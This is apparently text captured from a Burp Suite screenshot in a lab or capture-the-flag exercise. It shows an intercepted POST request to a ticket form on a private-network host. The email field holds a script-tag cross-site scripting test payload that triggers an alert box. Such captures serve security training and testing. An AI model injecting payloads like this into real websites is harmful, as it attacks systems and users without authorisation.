 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://10.10.86.74:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /ticket/ HTTP/1.1
2 Host: 10.10.86.74
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://10.10.86.74
10 Connection: close
11 Referer: http://10.10.86.74/ticket/
12 Upgrade-Insecure-Requests: 1
13
14 email=<script>alert("Succ3ssful+XSS")</script>&content=Test+Attack
INSPECTOR